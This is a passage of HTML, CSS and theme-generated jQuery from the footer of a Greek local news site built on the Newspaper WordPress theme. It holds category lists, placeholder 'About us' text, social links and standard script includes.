					color: #4db2ec;
				}.tdi_126_072 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_072 .td-block-title a,
				.tdi_126_072 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_072 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_7f5  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_7f5{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_7f5,
				.tdi_128_7f5 .tdc-inner-columns{
				    display: block;
				}.tdi_128_7f5 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_667  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_667{
                    vertical-align: baseline;
                }.tdi_130_667 .wpb_wrapper,
				.tdi_130_667 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_667 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_667{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_3a0  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_3a0{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_646  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_646{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_646,
				.tdi_134_646 .tdc-inner-columns{
				    display: block;
				}.tdi_134_646 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_646{
padding-bottom:30px !important;
}

.tdi_134_646 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_646{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_560  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_560{
                    vertical-align: baseline;
                }.tdi_136_560 .wpb_wrapper,
				.tdi_136_560 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_560 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_560{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_560{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_a3a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_a3a" >
<style>

/* inline tdc_css att */

.tdi_137_a3a{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_a3a{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_a3a{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_a3a .tdb-logo-a,
                .tdi_137_a3a h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_a3a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_a3a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_a3a .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_a3a .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_a3a .tdb-logo-text-title{
                    display: block;
                }.tdi_137_a3a .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_a3a .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_567  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_567{
                    vertical-align: baseline;
                }.tdi_139_567 .wpb_wrapper,
				.tdi_139_567 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_567 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_567{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_567{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_49a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_49a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_49a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_779 .tdm-title{
					color: #ffffff;
				}.tdi_141_779 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_779"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_36a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_36a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_36a{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_36a .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_36a .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_a85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_a85" >
<style>

/* inline tdc_css att */

.tdi_143_a85{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_a85{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_a85 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_a85 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_a85 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_564  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_564{
                    vertical-align: baseline;
                }.tdi_145_564 .wpb_wrapper,
				.tdi_145_564 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_564 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_564{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_406 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_406" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_406{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_a70 .tdm-title{
					color: #ffffff;
				}.tdi_147_a70 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_a70"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_777 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_777" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_777{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_476 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_476 .tdm-social-item i.td-icon-twitter,
				.tdi_149_476 .tdm-social-item i.td-icon-linkedin,
				.tdi_149_476 .tdm-social-item i.td-icon-pinterest,
				.tdi_149_476 .tdm-social-item i.td-icon-blogger,
				.tdi_149_476 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_476 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_476 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_476 .tdm-social-item i,
				.tds-team-member2 .tdi_149_476.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_476 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_476.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_476 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_476 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_476 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_476 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_476 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_476 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_476 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_476"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_037" class="tdc-row stretch_row"><div class="vc_row tdi_151_36a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_36a{
                    min-height: 0;
                }.tdi_151_36a,
				.tdi_151_36a .tdc-columns{
				    display: block;
				}.tdi_151_36a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_36a{
position:relative;
}

.tdi_151_36a .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_36a{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_037_rand_style td-element-style" ><style>
.tdi_150_037_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_74d  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_74d{
                    vertical-align: baseline;
                }.tdi_153_74d .wpb_wrapper,
				.tdi_153_74d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_74d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_74d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_e4c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_e4c" >
<style>

/* inline tdc_css att */

.tdi_154_e4c{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_e4c{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_e4c .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_04f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_04f{
                    vertical-align: baseline;
                }.tdi_156_04f .wpb_wrapper,
				.tdi_156_04f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_04f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_04f .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_04f{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_04f{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_466 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_466" >
<style>

/* inline tdc_css att */

.tdi_157_466{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_466 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_466{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_466{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_466{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_466 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_466 .menu{
					display: flex;
				}.tdi_157_466 .sub-menu{
					display: none;
				}.tdi_157_466 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_466 ul li{
					margin-right: 16px;
				}.tdi_157_466 ul li:last-child{
					margin-right: 0;
				}.tdi_157_466 a{
					color: #cccccc;
				}.tdi_157_466 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_466 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970a7634ee2f
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/%CF%80%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7-%CF%80%CE%AF%CF%84%CE%B1-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-%CE%B3-%CE%B1-%CF%83-%CF%87%CE%BF%CE%BB%CE%B1%CF%81/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_556';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_a78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_a78');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_06c';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_06c","tdc_css_class":"tdi_59_06c","tdc_css_class_style":"tdi_59_06c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_06c');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_3a1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_3a1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_7b0';
